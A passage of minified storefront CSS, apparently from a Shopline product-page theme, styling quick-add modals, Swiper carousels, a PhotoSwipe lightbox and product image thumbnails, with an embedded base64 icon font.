20px}.product-sku-trade-select-popup .select-popup.open{min-height:30%;min-height:30vh;transform:translateY(0)}@media(min-width:750px){.product-sku-trade-select-popup{display:none!important}}.quick-add-modal__outerWrapper{padding:48px}.quick-add-modal__outerWrapper .product-more-payment-button{color:#000000;cursor:pointer;font-family:Helvetica Neue;font-size:14px;font-weight:500;margin:20px auto 0;text-align:center;text-decoration:underline}.quick-add-modal__outerWrapper .product-more-payment-button .product_buy_loading{display:none}.quick-add-modal__outerWrapper .product-more-payment-button:hover{color:rgba(0, 0, 0, 0.8);}@media(max-width:749.98px){.quick-add-modal__outerWrapper{max-height:var(--max-body-height,80vh);padding:20px}.quick-add-modal__outerWrapper .product-more-payment-button{font-size:12px}}@media(min-width:750px){.mp-modal__wrapper .quick-add-modal__container{margin:60px 0;max-height:calc(100vh - 120px);transform:none;width:600px}}@media(max-width:749.98px){.mp-modal__wrapper .quick-add-modal__container{max-height:80%}}.mp-modal__wrapper .quick-add-modal__container .mp-modal__close{align-items:center;background-color:#2c2c2c;border-radius:50%;color:#FFFFFF;display:flex;height:40px;justify-content:center;right:0;top:0;transform:translate(40%,-40%);transition:transform .15s ease-out;width:40px}.mp-modal__wrapper .quick-add-modal__container .mp-modal__close svg{height:20px;width:20px}.mp-modal__wrapper .quick-add-modal__container .mp-modal__close:hover{transform:translate(40%,-40%) scale(1.08)}@media(max-width:749.98px){.mp-modal__wrapper .quick-add-modal__container .mp-modal__close{transform:translate(-11px,-50%)}.mp-modal__wrapper .quick-add-modal__container .mp-modal__close:hover{transform:translate(-11px,-50%) scale(1.08)}}.mp-modal__wrapper .quick-add-modal__container .mp-modal__body{padding:0}@media(min-width:750px){.mp-modal__wrapper .quick-add-modal__container .mp-modal__body{max-height:calc(100vh - 120px);min-height:200px;overflow:auto;width:600px}}@media(max-width:749.98px){.mp-modal__wrapper .quick-add-modal__container .mp-modal__body{background-color:#FFFFFF;max-height:100%}}.mp-modal__wrapper .quick-add-modal__container .mp-modal__body .mp-loading{color:#000000;}@media(min-width:750px){.quick-add-modal__wrapper{position:relative}.quick-add-modal__wrapper .product-sku-trade-select .spec-box .select-box{position:static}}.quick-add-modal__body{overflow:hidden;overflow-y:auto;padding:1px}.quick-add-modal__body .product-sku-quantity .product-stepper{margin:10px 0 0}.quick-add-modal__body .products-detail-quantity{margin-bottom:16px}.quick-add-modal__body .product-info{border-bottom:0}.quick-add-modal__body .product-info .price .product-price-item{display:inline-flex}.quick-add-modal__body .product-info .price .product-price-item sup{top:0}.quick-add-modal__body .product-info .price>span+span{margin-left:15px}.quick-add-modal__body .product-info .price .hide{display:none}.quick-add-modal__footer .product-button-list{margin-top:0}.quick-add-modal__footer .product-button-list>button:last-child{margin-bottom:0}@media(max-width:749.98px){.quick-add-modal__footer{background-color:#FFFFFF;bottom:0;box-shadow:0 0 40px rgba(0,0,0,.08);left:0;max-height:202px;overflow-y:auto;padding:20px;position:fixed;text-align:center;width:100%;z-index:10}}.quick-add-modal__footer .quick-add-modal__btn{margin:auto;max-width:100%}@media(max-width:749.98px){.quick-add-modal__footer .quick-add-modal__btn{width:100%}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:.3s opacity;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:50%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}body .pswp{-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:hidden;position:fixed;top:0;touch-action:none;width:100vw;z-index:1500}body .pswp img{max-width:none}body .pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}body .pswp--open{display:block}body .pswp--zoom-allowed .pswp__img{cursor:zoom-in}body .pswp--zoomed-in .pswp__img{cursor:grab}body .pswp--dragging .pswp__img{cursor:grabbing}body .pswp__bg{-webkit-backface-visibility:hidden;background:#FFFFFF;opacity:0;transform:translateZ(0)}body .pswp__bg,body .pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}body .pswp__scroll-wrap{overflow:hidden}body .pswp__container,body .pswp__zoom-wrap{bottom:0;left:0;position:absolute;right:0;top:0;touch-action:none}body .pswp__container,body .pswp__img{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}body .pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}body .pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}body .pswp--animated-in .pswp__bg,body .pswp--animated-in .pswp__zoom-wrap{transition:none}body .pswp__container,body .pswp__zoom-wrap{-webkit-backface-visibility:hidden}body .pswp__item{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}body .pswp__img{height:auto;left:0;position:absolute;top:0;width:auto}body .pswp__img--placeholder{-webkit-backface-visibility:hidden}body .pswp--ie .pswp__img{height:auto!important;left:0;top:0;width:100%!important}body .pswp__error-msg{color:#ccc;left:0;line-height:16px;margin-top:-8px;position:absolute;text-align:center;top:50%;width:100%}body .pswp__error-msg a{color:#ccc;text-decoration:underline}body .pswp__ui .pswp__button{background-color:#FFFFFF;border:1px solid #EAECEC;border-radius:50%;cursor:pointer;line-height:1;line-height:0;margin:15px;min-width:0;padding:10px;position:relative}body .pswp__ui .pswp__button>svg{stroke:#000000;height:13px;margin:8px;pointer-events:none;width:13px}body .pswp__ui .pswp__button.pswp__button--close{padding:15px}body .pswp__ui .pswp__button:after{bottom:0;content:"";display:block;left:0;position:absolute;right:0;top:0}body .pswp__ui .pswp__button[disabled]{opacity:0;pointer-events:none}body .pswp__ui{align-items:center;bottom:30px;display:flex;justify-content:center;left:0;position:absolute;right:0;transform:translateY(0);transition:transform .25s .6s}body .pswp__ui--hidden{transform:translateY(150%);transition:transform .25s}.product_productImages video::-webkit-media-controls-fullscreen-button{display:none}.product_pc_productImageContainer{width:100%}.product_pc_productImageContainer.product_layoutColumn{display:flex}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer{flex-shrink:0;height:0;margin-right:20px;overflow:hidden;position:relative;width:76px}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbs{overflow-y:auto;scrollbar-width:none}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbs.smooth-animate{-ms-overflow-style:-ms-autohiding-scrollbar;scroll-behavior:smooth}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbs::-webkit-scrollbar{height:0;width:0}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowBottom,.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowTop{box-sizing:border-box;cursor:pointer;height:25px;line-height:0;padding:3px 0 13px;text-align:center}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowBottom svg,.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowTop svg{stroke:#000000;}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowTop{display:none}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowBottom{padding:13px 0 3px}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .arrowBottom svg{transform:rotate(180deg)}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper{position:relative}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem{cursor:pointer;line-height:0;margin-bottom:20px;-webkit-user-select:none;user-select:none;width:100%}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem figure{display:block;height:0;margin:0;position:relative}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem figure.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem figure.imageItemError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem figure.videoCoverError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/15faf788967d468e9873620486d9e38f.svg');background-position:50%;background-repeat:no-repeat;background-size:35%}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem figure.videoCoverError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem figure.videoCoverError>svg{display:none}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem.imageItemError{background-size:25%}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem img{height:100%;left:0;min-height:1px;object-fit:contain;opacity:0;position:absolute;top:0;width:100%}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem img[src],.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem img[srcset]{opacity:1}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem.customImageRatio img{object-fit:var(--product-preview-thumbnail_fit)}.product_pc_productImageContainer.product_layoutColumn .product_thumbsColumnContainer .productImageThumbsWrapper .thumbsImageItem:last-child{margin-bottom:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer{align-items:center;display:flex;margin-top:20px;overflow:hidden;position:relative;width:100%}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbs{overflow-x:auto;scrollbar-width:none}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbs.smooth-animate{-ms-overflow-style:-ms-autohiding-scrollbar;scroll-behavior:smooth}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbs::-webkit-scrollbar{height:0;width:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowBottomBox,.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowTopBox{box-sizing:border-box;cursor:pointer;padding:0 3px 0 24px}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowBottom,.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowTop{align-items:center;bottom:0;display:flex;margin:auto;position:absolute;top:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowBottom svg,.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowTop svg{stroke:#000000;}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowTopBox{display:none}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowBottom{right:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowBottom svg{transform:rotate(90deg)}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowTop{left:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .arrowTop svg{transform:rotate(-90deg)}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem{cursor:pointer;line-height:0;margin-right:20px;-webkit-user-select:none;user-select:none;width:76px}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem figure{display:block;height:0;margin:0;position:relative}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem figure.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem figure.imageItemError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem figure.videoCoverError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/15faf788967d468e9873620486d9e38f.svg');background-position:50%;background-repeat:no-repeat;background-size:35%}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem figure.videoCoverError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem figure.videoCoverError>svg{display:none}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem.imageItemError{background-size:25%}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem img{height:100%;left:0;min-height:1px;object-fit:contain;position:absolute;top:0;width:100%}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem img :not([srcset]),.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem img:not([src]){opacity:0}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem.customImageRatio img{object-fit:var(--product-preview-thumbnail_fit)}.product_pc_productImageContainer.product_layoutRow .product_thumbsRowContainer .productImageThumbsWrapper .thumbsImageItem:last-child{margin-right:0!important}.product_pc_productImageContainer .productImageThumbsWrapper .thumbsImageItem{position:relative}.product_pc_productImageContainer .productImageThumbsWrapper .thumbsImageItem svg{bottom:6px;left:6px;position:absolute}.product_pc_productImageContainer .productImageThumbsWrapper .thumbsImageItem.active{position:relative}.product_pc_productImageContainer .productImageThumbsWrapper .thumbsImageItem.active:after{border:2px solid #000000;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.product_pc_productImageContainer .product_productImages{position:relative;transition:.1s height ease-out;width:100%}.product_pc_productImageContainer .product_productImages .swiper-wrapper{align-items:flex-start;height:auto}.product_pc_productImageContainer .product_productImages .product-detail-empty-image{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat;padding-bottom:100%}.product_pc_productImageContainer .product_productImages .imageItem{opacity:.01;position:relative;-webkit-user-select:none;user-select:none;width:100%}.product_pc_productImageContainer .product_productImages .imageItem.imageItemError{background-color:rgba(0, 0, 0, 0.05);background-image:url('https://img-preview.myshopline.com/image/shopline/6563e3d6f59b4037b6b09fd60762c90d.svg');background-position:50%;background-repeat:no-repeat}.product_pc_productImageContainer .product_productImages .imageItem.imageItemError>img{height:0;opacity:0!important;padding-bottom:100%;width:0}.product_pc_productImageContainer .product_productImages .imageItem.initial-slide{opacity:1}.product_pc_productImageContainer .product_productImages .imageItem img{height:100%;left:0;object-fit:contain;opacity:0;position:absolute;top:0;width:100%}.product_pc_productImageContainer .product_productImages .imageItem img[src],.product_pc_productImageContainer .product_productImages .imageItem img[srcset]{opacity:1}.product_pc_productImageContainer .product_productImages.product_productImageScale .imageItem--pointer,.product_pc_productImageContainer .product_productImages.product_productImageScale .product_pc_skuImage--pointer{cursor:zoom-in}.product_pc_productImageContainer .product_productImages.product_productImageScale .product_pc_skuImage .imageItem--hover{border:none;left:0;max-height:none;max-width:none;opacity:0;position:absolute;top:0}.product_pc_productImageContainer .product_productImages .videoItem .product_youTubeVideoContainer{left:0;padding-bottom:56.25%;position:absolute;top:0;width:100%;z-index:1}.product_pc_productImageContainer .product_productImages .videoItem .product_youTubeVideoContainer .product_youTubeVideoBox{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.product_pc_productImageContainer .product_productImages .videoItem .product_youTubeVideoContainer .product_youTubeVideoBox iframe{height:100%;width:100%}.product_pc_productImageContainer .product_productImages .videoItem .product_slVideoContainer{height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.product_pc_productImageContainer .product_productImages .videoItem .product_photoSwipe_image{height:100%;left:0;object-fit:cover;position:absolute;top:0;visibility:hidden;width:100%;z-index:0}.product_pc_productImageContainer.product_layoutRight{flex-direction:row-reverse}.product_pc_productImageContainer.product_layoutRight 